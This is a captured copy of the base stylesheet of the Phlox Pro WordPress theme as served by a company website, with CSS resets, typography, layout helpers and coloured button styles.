

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.exportexco.com/wp-content/themes/phlox-pro/css/base.css?ver=5.7.19
body_size: 17511
content:
@charset "UTF-8";
/*>>>>>>>>>>>>>>>>>>>>>>>>> #Reset <<<<<<<<<<<<<<<<<<<<<<<<<<<< */
/*!----------- $CSS Reset [html5boilerplate v5.2.0 / 10-6-2015] ------------- */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width.  1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.chromeframe { margin: 0.2em 0; background: #ccc; color: black; padding: 0.2em 0; }

/*>>>>>>>>>>>>>>>>>>> #Dodument [averta] <<<<<<<<<<<<<<<<<<<<<< */
/* $Body ==============================
======================================= */
/**  1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { overflow-y: scroll; min-height: 100%; font-size: 100.01%; -webkit-overflow-scrolling: touch; -webkit-tap-highlight-color: transparent; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

* { box-sizing: border-box; }

/* Native fonts for base body font family */
body { font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif; font-size: 100%; line-height: 1.5; font-style: normal; min-height: 100%; margin: 0; background: #eee; }

body, select, input, textarea { color: #444; -webkit-font-smoothing: antialiased; /* Fix for webkit rendering */ text-rendering: optimizelegibility; }

/** Colors map */
/* $Typography ========================
======================================= */
/* links ------------- */
a { text-decoration: none; transition: background-color 150ms linear, color 150ms linear; border: none; padding: 0; margin: 0; }
a:hover { color: #FFD62C; }
a img { display: block; border: none; padding: 0; margin: 0; }

/* Remove text-shadow in selection highlight: https://twitter.com/miketaylr/status/12228805301  These selection rule sets have to be separate. Customize the background color to match your design. */
::-moz-selection { background: #ffb7b7; text-shadow: none; }

::selection { background: #ffb7b7; text-shadow: none; }

.chromeframe, .browserupgrade { margin: 0.2em 0; background: #ccc; color: #000; padding: 0.2em 0; text-align: center; }
.chromeframe a, .browserupgrade a { color: #007fff; }

a:focus { outline: none; }

a.aux-disabled, a[href="#null"] { pointer-events: none; cursor: default; text-decoration: none; color: black; }

/* paragraph ---------- */
p { margin: 0 0 1em 0; }
p.red::-webkit-selection { background: #ffb7b7; }
p.red::-moz-selection { background: #ffb7b7; }
p.blue::-webkit-selection { background: #a8d1ff; }
p.blue::-moz-selection { background: #a8d1ff; }
p.yellow::-webkit-selection { background: #fff2a8; }
p.yellow::-moz-selection { background: #fff2a8; }

hr, .divider { display: block; clear: both; height: 0; line-height: 0; border: 0; padding: 0; border-bottom: 1px solid #404040; }

.divider { position: relative; }
.divider > * { display: inline-block; position: absolute; right: 0; line-height: 100%; cursor: pointer; }

hr.dotted, .divider.dotted { border-bottom-style: dotted; }

hr.dashed, .divider.dashed { border-bottom-style: dashed; }

hr.both { margin-bottom: 1.5em; margin-top: 1.5em; }

hr.both2 { margin-bottom: 2em; margin-top: 2em; }

hr.top, article.top { margin-top: 1em; }

hr.top2 { margin-top: 2em; }

hr.bottom { margin-bottom: 1em; }

hr.bottom2 { margin-bottom: 2em; }

aside hr { margin-top: 1em; margin-bottom: 1em; }

pre { clear: both; line-height: 1.5em; padding: 0px .5em; }
pre p { margin-bottom: 0; }
pre code { display: table; }

pre, code, kbd, samp { font-family: monospace,Monaco, Courier New, serif; }

abbr[title] { cursor: help; text-decoration: none; }

dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }

dd { margin-left: 1.5em; }

small { font-size: small; }

big { font-size: larger; }

.alert { color: #CA0000 !important; }

ins { background-color: #f3f3f3; text-decoration: initial; padding: 0.2em 0.3em; border-radius: 3px; }

address { margin-bottom: 1em; }

/* headings ----------- */
h1, h2, h3, h4, h5, h6 { font-style: normal; font-family: Phlox IRANYekan; letter-spacing: 0; font-weight: 600; margin-top: .2em; text-rendering: optimizeSpeed; }
h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong { font-weight: 800; }

h1, .aux-h1 { font-size: 3.3125em; line-height: 1.2; margin-bottom: .4em; }

h2, .aux-h2 { font-size: 2.375em; line-height: 1.5; margin-bottom: .5em; }

h3, .aux-h3 { font-size: 1.6875em; line-height: 1.8; margin-bottom: .6em; }

h4, .aux-h4 { font-size: 1.375em; line-height: 1.15; margin-bottom: 1.1em; }

h5, .aux-h5 { font-size: 1.125em; line-height: 1.4; margin-bottom: 1.4em; letter-spacing: 1px; }

h6, .aux-h6 { font-size: 0.9375em; line-height: 1.6; margin-bottom: 1.7em; letter-spacing: 1px; }

h1 .small, h2 .small, h3 .small, h4 .small { font-weight: normal; }

h1 .small { font-size: 1.5em; }

h2 .small { font-size: 1.125em; }

h3 .small { font-size: 0.875em; }

h4 .small { font-size: 0.875em; }

/* blockquote ---------- */
blockquote { margin: 0 0 1em; padding: 1.5em; border-left: 1px solid #ccc; position: relative; font-size: 140%; line-height: 1.6; color: #444; font-style: italic; quotes: "“" "”" "‘" "’"; }
blockquote:after { content: ""; display: table; clear: both; }
blockquote > i { color: #555; font-size: 450%; line-height: 1em; position: absolute; top: 0.1em; left: 0.2em; color: #B9B9B9; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; z-index: 3; }
blockquote > i:before { content: '\201C'; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
blockquote p { margin: 0; }
blockquote cite { font-style: normal; font-size: 13px; }
blockquote blockquote { font-size: 100%; }

/* quote ---------- */
q { display: inline; }
q:before { content: open-quote; }
q:after { content: close-quote; }

.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }

.aux-hide { display: none; }

.aux-hide-text { text-indent: 100%; white-space: nowrap; overflow: hidden; }

.aux-visually-hide { position: absolute; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; }

/* Clearfix: contain floats  For modern browsers 1. The space content is one way to avoid an Opera bug when the `contenteditable` attribute is included anywhere else in the document. Otherwise it causes space to appear at the top and bottom of elements that receive the `clearfix` class. 2. The use of `table` rather than `block` is only necessary if using `:before` to contain the top-margins of child elements. */
.clearfix:after { content: ""; display: table; clear: both; }

.aux-container:after, figure:after { content: ""; display: table; clear: both; }

.aux-container { width: 100%; margin: 0 auto; }

/* $Image ==========================
==================================== */
img { image-rendering: -webkit-optimizeSpeed; max-width: 100%; height: auto; }
img.aligncenter { display: block; margin: 10px auto; }
img.alignleft { margin: 0.4em 1.2em 1em 0; float: left; }
img.alignright { margin: 0.4em 0 1em 1.2em; float: right; }

.aux-media-cover { object-fit: cover; }

/* Remove the gap between audio, canvas, iframes, images, videos and the bottom of their containers: https://github.com/h5bp/html5-boilerplate/issues/440 */
audio, canvas, iframe, img, svg, video { vertical-align: middle; }

figure, figcaption { position: relative; }
figure:after, figcaption:after { content: ""; display: table; clear: both; }

/** Auxin float layout styles */
.aux-off { display: none; }

@media screen and (min-width: 1025px) { .aux-desktop-off, .aux-tablet-on, .aux-phone-on { display: none !important; } }
@media screen and (max-width: 1024px) and (min-width: 768px) { .aux-desktop-on, .aux-tablet-off, .aux-phone-on { display: none !important; } }
@media screen and (max-width: 767px) { .aux-desktop-on, .aux-tablet-on, .aux-phone-off { display: none !important; } }
.aux-float-layout .aux-float-wrapper { position: relative; clear: both; }
.aux-float-layout .aux-float-wrapper::after { content: ''; display: table; clear: both; }
.aux-float-layout .aux-start { float: left; }
.aux-float-layout .aux-end { float: right; }
.aux-float-layout .aux-center { position: absolute; left: 50%; transform: translateX(-50%); }
.aux-float-layout .aux-middle { position: relative; top: 50%; transform: translateY(-50%); }
.aux-float-layout .aux-center-middle { position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); }
.aux-float-layout .aux-fill { height: 100%; }
.aux-float-layout .aux-bottom { position: relative; top: 100%; transform: translateY(-100%); }
.rtl .aux-float-layout .aux-start { float: right; }
.rtl .aux-float-layout .aux-end { float: left; }
@media screen and (max-width: 767px) { .aux-float-layout .aux-phone-start { float: left; }
  .aux-float-layout .aux-phone-end { float: right; }
  .aux-float-layout .aux-phone-center { position: absolute; left: 50%; transform: translateX(-50%); }
  .aux-float-layout .aux-phone-middle { position: relative; top: 50%; transform: translateY(-50%); }
  .aux-float-layout .aux-phone-center-middle { position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); }
  .aux-float-layout .aux-phone-fill { height: 100%; }
  .aux-float-layout .aux-phone-bottom { position: relative; top: 100%; transform: translateY(-100%); }
  .rtl .aux-float-layout .aux-phone-start { float: right; }
  .rtl .aux-float-layout .aux-phone-end { float: left; } }
@media screen and (max-width: 1024px) and (min-width: 768px) { .aux-float-layout .aux-tablet-start { float: left; }
  .aux-float-layout .aux-tablet-end { float: right; }
  .aux-float-layout .aux-tablet-center { position: absolute; left: 50%; transform: translateX(-50%); }
  .aux-float-layout .aux-tablet-middle { position: relative; top: 50%; transform: translateY(-50%); }
  .aux-float-layout .aux-tablet-center-middle { position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); }
  .aux-float-layout .aux-tablet-fill { height: 100%; }
  .aux-float-layout .aux-tablet-bottom { position: relative; top: 100%; transform: translateY(-100%); }
  .rtl .aux-float-layout .aux-tablet-start { float: right; }
  .rtl .aux-float-layout .aux-tablet-end { float: left; } }

/* $Lists ===========================
===================================== */
ul, ol { margin-bottom: 1em; margin-left: 0; padding: 0; border: none; }

ol { list-style: decimal; list-style-position: inside; }

ul ul, ul ol, ol ol, ol ul { margin: 0.3em 0 0.3em 2.7em; font-size: 97%; }

ul ul li, ul ol li, ol ol li, ol ul li { margin-bottom: .8em; }

li { margin-bottom: 1em; line-height: 1.5; border-color: #ccc; border-width: 1px; }

ul.large li { line-height: 100%; }

/* decorations */
ul.nostyle, ol.nostyle { margin-left: 0; list-style: none; }

ul.bordered li, ol.bordered li { margin-bottom: 0.4em; padding-bottom: 0.4em; border-bottom-style: solid; }
ul.bordered ul, ol.bordered ul { margin-bottom: 0; margin-top: 0.6em; }
ul.bordered ul li:last-child, ol.bordered ul li:last-child { border-bottom: none; padding-bottom: 0; margin-bottom: 0; }
ul.dotted, ol.dotted { border-style: none; }
ul.dotted li, ol.dotted li { border-bottom-style: dotted; }
ul.dashed, ol.dashed { border-style: none; }
ul.dashed li, ol.dashed li { border-bottom-style: dashed; }

ul { list-style: none outside; }
ul.square li { list-style: square inside; }
ul.circle li { list-style: circle inside; }
ul.disc li { list-style: disc   inside; }

ol { counter-reset: item; }
ol.decimal { list-style: none inside; *list-style: decimal inside; }
ol.decimal li:before { content: counter(item); counter-increment: item; background-color: #eee; color: #fff; font-weight: 600; margin-right: 0.7em; padding: 0 0.5em; line-height: 1em; font-size: 0.85em; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }

/** Auxin Modern Button Element */
/** Auxin Modern Button Element */
/** Button Elements Default Config file */
a.button.aux-tiny, button.aux-tiny, input[type="button"].aux-tiny, .aux-button.aux-tiny, input[type="submit"].aux-tiny, input[type="reset"].aux-tiny { padding: 8px  15px; font-size: 0.6875em; font-weight: 400; }

a.button.aux-small, button.aux-small, input[type="button"].aux-small, .aux-button.aux-small, input[type="submit"].aux-small, input[type="reset"].aux-small { padding: 9px 18px; font-size: 0.6875em; font-weight: 500; }

a.button.aux-medium, button.aux-medium, input[type="button"].aux-medium, .aux-button.aux-medium, input[type="submit"].aux-medium, input[type="reset"].aux-medium { padding: 12px 23px; font-size: 0.75em; font-weight: 500; }

a.button, button, input[type="button"], .aux-button, a.button.aux-large, button.aux-large, input[type="button"].aux-large, .aux-button.aux-large, input[type="submit"], input[type="reset"], input[type="submit"].aux-large, input[type="reset"].aux-large { padding: 20px 35px; font-size: 0.8125em; font-weight: 700; }

a.button.aux-exlarge, button.aux-exlarge, input[type="button"].aux-exlarge, .aux-button.aux-exlarge, input[type="submit"].aux-exlarge, input[type="reset"].aux-exlarge { padding: 27px 55px; font-size: 0.8125em; font-weight: 700; }

a.button.aux-round, button.aux-round, input[type="button"].aux-round, .aux-button.aux-round { border-radius: 5px; }

a.button.aux-curve, button.aux-curve, input[type="button"].aux-curve, .aux-button.aux-curve { border-radius: 100em; /* a large value */ }

a.button, button, input[type="button"], .aux-button, a.button.aux-normal, button.aux-normal, input[type="button"].aux-normal, .aux-button.aux-normal, input[type="submit"], input[type="reset"] { border-radius: 0; }

a.button.aux-outline, button.aux-outline, input[type="button"].aux-outline, .aux-button.aux-outline { text-shadow: none !important; }
a.aux-black.button.aux-outline, button.aux-black.aux-outline, input.aux-black[type="button"].aux-outline, .aux-black.aux-button.aux-outline { box-shadow: 0 0 0 1px #3D3D3D inset; background-color: transparent !important; color: #3D3D3D; }
a.aux-black.button.aux-outline:hover, button.aux-black.aux-outline:hover, input.aux-black[type="button"].aux-outline:hover, .aux-black.aux-button.aux-outline:hover { color: white; }
a.aux-black.button.aux-outline .aux-overlay::after, button.aux-black.aux-outline .aux-overlay::after, input.aux-black[type="button"].aux-outline .aux-overlay::after, .aux-black.aux-button.aux-outline .aux-overlay::after { background-color: #3D3D3D; }
a.aux-white.button.aux-outline, button.aux-white.aux-outline, input.aux-white[type="button"].aux-outline, .aux-white.aux-button.aux-outline { box-shadow: 0 0 0 1px #FFFFFF inset; background-color: transparent !important; color: white; }
a.aux-white.button.aux-outline:hover, button.aux-white.aux-outline:hover, input.aux-white[type="button"].aux-outline:hover, .aux-white.aux-button.aux-outline:hover { color: black; }
a.aux-white.button.aux-outline .aux-overlay::after, button.aux-white.aux-outline .aux-overlay::after, input.aux-white[type="button"].aux-outline .aux-overlay::after, .aux-white.aux-button.aux-outline .aux-overlay::after { background-color: #FFFFFF; }
a.aux-masala.button.aux-outline, button.aux-masala.aux-outline, input.aux-masala[type="button"].aux-outline, .aux-masala.aux-button.aux-outline { box-shadow: 0 0 0 1px #3D3D3D inset; background-color: transparent !important; color: #3D3D3D; }
a.aux-masala.button.aux-outline:hover, button.aux-masala.aux-outline:hover, input.aux-masala[type="button"].aux-outline:hover, .aux-masala.aux-button.aux-outline:hover { color: white; }
a.aux-masala.button.aux-outline .aux-overlay::after, button.aux-masala.aux-outline .aux-overlay::after, input.aux-masala[type="button"].aux-outline .aux-overlay::after, .aux-masala.aux-button.aux-outline .aux-overlay::after { background-color: #3D3D3D; }
a.aux-dark-gray.button.aux-outline, button.aux-dark-gray.aux-outline, input.aux-dark-gray[type="button"].aux-outline, .aux-dark-gray.aux-button.aux-outline { box-shadow: 0 0 0 1px #AAAAAA inset; background-color: transparent !important; color: #AAAAAA; }
a.aux-dark-gray.button.aux-outline:hover, button.aux-dark-gray.aux-outline:hover, input.aux-dark-gray[type="button"].aux-outline:hover, .aux-dark-gray.aux-button.aux-outline:hover { color: white; }
a.aux-dark-gray.button.aux-outline .aux-overlay::after, button.aux-dark-gray.aux-outline .aux-overlay::after, input.aux-dark-gray[type="button"].aux-outline .aux-overlay::after, .aux-dark-gray.aux-button.aux-outline .aux-overlay::after { background-color: #AAAAAA; }
a.aux-ball-blue.button.aux-outline, button.aux-ball-blue.aux-outline, input.aux-ball-blue[type="button"].aux-outline, .aux-ball-blue.aux-button.aux-outline { box-shadow: 0 0 0 1px #1BB0CE inset; background-color: transparent !important; color: #1BB0CE; }
a.aux-ball-blue.button.aux-outline:hover, button.aux-ball-blue.aux-outline:hover, input.aux-ball-blue[type="button"].aux-outline:hover, .aux-ball-blue.aux-button.aux-outline:hover { color: white; }
a.aux-ball-blue.button.aux-outline .aux-overlay::after, button.aux-ball-blue.aux-outline .aux-overlay::after, input.aux-ball-blue[type="button"].aux-outline .aux-overlay::after, .aux-ball-blue.aux-button.aux-outline .aux-overlay::after { background-color: #1BB0CE; }
a.aux-fountain-blue.button.aux-outline, button.aux-fountain-blue.aux-outline, input.aux-fountain-blue[type="button"].aux-outline, .aux-fountain-blue.aux-button.aux-outline { box-shadow: 0 0 0 1px #5BACBA inset; background-color: transparent !important; color: #5BACBA; }
a.aux-fountain-blue.button.aux-outline:hover, button.aux-fountain-blue.aux-outline:hover, input.aux-fountain-blue[type="button"].aux-outline:hover, .aux-fountain-blue.aux-button.aux-outline:hover { color: white; }
a.aux-fountain-blue.button.aux-outline .aux-overlay::after, button.aux-fountain-blue.aux-outline .aux-overlay::after, input.aux-fountain-blue[type="button"].aux-outline .aux-overlay::after, .aux-fountain-blue.aux-button.aux-outline .aux-overlay::after { background-color: #5BACBA; }
a.aux-shamrock.button.aux-outline, button.aux-shamrock.aux-outline, input.aux-shamrock[type="button"].aux-outline, .aux-shamrock.aux-button.aux-outline { box-shadow: 0 0 0 1px #2CC990 inset; background-color: transparent !important; color: #2CC990; }
a.aux-shamrock.button.aux-outline:hover, button.aux-shamrock.aux-outline:hover, input.aux-shamrock[type="button"].aux-outline:hover, .aux-shamrock.aux-button.aux-outline:hover { color: white; }
a.aux-shamrock.button.aux-outline .aux-overlay::after, button.aux-shamrock.aux-outline .aux-overlay::after, input.aux-shamrock[type="button"].aux-outline .aux-overlay::after, .aux-shamrock.aux-button.aux-outline .aux-overlay::after { background-color: #2CC990; }
a.aux-curios-blue.button.aux-outline, button.aux-curios-blue.aux-outline, input.aux-curios-blue[type="button"].aux-outline, .aux-curios-blue.aux-button.aux-outline { box-shadow: 0 0 0 1px #2C82C9 inset; background-color: transparent !important; color: #2C82C9; }
a.aux-curios-blue.button.aux-outline:hover, button.aux-curios-blue.aux-outline:hover, input.aux-curios-blue[type="button"].aux-outline:hover, .aux-curios-blue.aux-button.aux-outline:hover { color: white; }
a.aux-curios-blue.button.aux-outline .aux-overlay::after, button.aux-curios-blue.aux-outline .aux-overlay::after, input.aux-curios-blue[type="button"].aux-outline .aux-overlay::after, .aux-curios-blue.aux-button.aux-outline .aux-overlay::after { background-color: #2C82C9; }
a.aux-light-sea-green.button.aux-outline, button.aux-light-sea-green.aux-outline, input.aux-light-sea-green[type="button"].aux-outline, .aux-light-sea-green.aux-button.aux-outline { box-shadow: 0 0 0 1px #1ABC9C inset; background-color: transparent !important; color: #1ABC9C; }
a.aux-light-sea-green.button.aux-outline:hover, button.aux-light-sea-green.aux-outline:hover, input.aux-light-sea-green[type="button"].aux-outline:hover, .aux-light-sea-green.aux-button.aux-outline:hover { color: white; }
a.aux-light-sea-green.button.aux-outline .aux-overlay::after, button.aux-light-sea-green.aux-outline .aux-overlay::after, input.aux-light-sea-green[type="button"].aux-outline .aux-overlay::after, .aux-light-sea-green.aux-button.aux-outline .aux-overlay::after { background-color: #1ABC9C; }
a.aux-emerald.button.aux-outline, button.aux-emerald.aux-outline, input.aux-emerald[type="button"].aux-outline, .aux-emerald.aux-button.aux-outline { box-shadow: 0 0 0 1px #4EBA6F inset; background-color: transparent !important; color: #4EBA6F; }
a.aux-emerald.button.aux-outline:hover, button.aux-emerald.aux-outline:hover, input.aux-emerald[type="button"].aux-outline:hover, .aux-emerald.aux-button.aux-outline:hover { color: white; }
a.aux-emerald.button.aux-outline .aux-overlay::after, button.aux-emerald.aux-outline .aux-overlay::after, input.aux-emerald[type="button"].aux-outline .aux-overlay::after, .aux-emerald.aux-button.aux-outline .aux-overlay::after { background-color: #4EBA6F; }
a.aux-energy-yellow.button.aux-outline, button.aux-energy-yellow.aux-outline, input.aux-energy-yellow[type="button"].aux-outline, .aux-energy-yellow.aux-button.aux-outline { box-shadow: 0 0 0 1px #EEE657 inset; background-color: transparent !important; color: #EEE657; }
a.aux-energy-yellow.button.aux-outline:hover, button.aux-energy-yellow.aux-outline:hover, input.aux-energy-yellow[type="button"].aux-outline:hover, .aux-energy-yellow.aux-button.aux-outline:hover { color: white; }
a.aux-energy-yellow.button.aux-outline .aux-overlay::after, button.aux-energy-yellow.aux-outline .aux-overlay::after, input.aux-energy-yellow[type="button"].aux-outline .aux-overlay::after, .aux-energy-yellow.aux-button.aux-outline .aux-overlay::after { background-color: #EEE657; }
a.aux-mikado-yellow.button.aux-outline, button.aux-mikado-yellow.aux-outline, input.aux-mikado-yellow[type="button"].aux-outline, .aux-mikado-yellow.aux-button.aux-outline { box-shadow: 0 0 0 1px #FCCD0F inset; background-color: transparent !important; color: #FCCD0F; }
a.aux-mikado-yellow.button.aux-outline:hover, button.aux-mikado-yellow.aux-outline:hover, input.aux-mikado-yellow[type="button"].aux-outline:hover, .aux-mikado-yellow.aux-button.aux-outline:hover { color: white; }
a.aux-mikado-yellow.button.aux-outline .aux-overlay::after, button.aux-mikado-yellow.aux-outline .aux-overlay::after, input.aux-mikado-yellow[type="button"].aux-outline .aux-overlay::after, .aux-mikado-yellow.aux-button.aux-outline .aux-overlay::after { background-color: #FCCD0F; }
a.aux-pink-salmon.button.aux-outline, button.aux-pink-salmon.aux-outline, input.aux-pink-salmon[type="button"].aux-outline, .aux-pink-salmon.aux-button.aux-outline { box-shadow: 0 0 0 1px #FF91A9 inset; background-color: transparent !important; color: #FF91A9; }
a.aux-pink-salmon.button.aux-outline:hover, button.aux-pink-salmon.aux-outline:hover, input.aux-pink-salmon[type="button"].aux-outline:hover, .aux-pink-salmon.aux-button.aux-outline:hover { color: white; }
a.aux-pink-salmon.button.aux-outline .aux-overlay::after, button.aux-pink-salmon.aux-outline .aux-overlay::after, input.aux-pink-salmon[type="button"].aux-outline .aux-overlay::after, .aux-pink-salmon.aux-button.aux-outline .aux-overlay::after { background-color: #FF91A9; }
a.aux-wisteria.button.aux-outline, button.aux-wisteria.aux-outline, input.aux-wisteria[type="button"].aux-outline, .aux-wisteria.aux-button.aux-outline { box-shadow: 0 0 0 1px #9E69AF inset; background-color: transparent !important; color: #9E69AF; }
a.aux-wisteria.button.aux-outline:hover, button.aux-wisteria.aux-outline:hover, input.aux-wisteria[type="button"].aux-outline:hover, .aux-wisteria.aux-button.aux-outline:hover { color: white; }
a.aux-wisteria.button.aux-outline .aux-overlay::after, button.aux-wisteria.aux-outline .aux-overlay::after, input.aux-wisteria[type="button"].aux-outline .aux-overlay::after, .aux-wisteria.aux-button.aux-outline .aux-overlay::after { background-color: #9E69AF; }
